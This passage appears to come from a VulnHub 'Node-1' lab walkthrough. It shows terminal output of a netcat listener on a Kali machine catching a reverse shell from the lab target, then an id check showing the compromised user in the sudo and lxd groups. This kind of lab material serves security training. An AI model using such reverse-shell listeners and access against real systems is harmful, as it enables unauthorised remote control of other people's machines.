 ┌──(root💀kali)-[~/vulnHub/Node-1/192.168.110.40/exploit]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.110.40.
Ncat: Connection from 192.168.110.40:60660.
bash: cannot set terminal process group (1148): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ id;whoami
id;whoami
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(
sambashare),1002(admin)
tom
tom@node:/$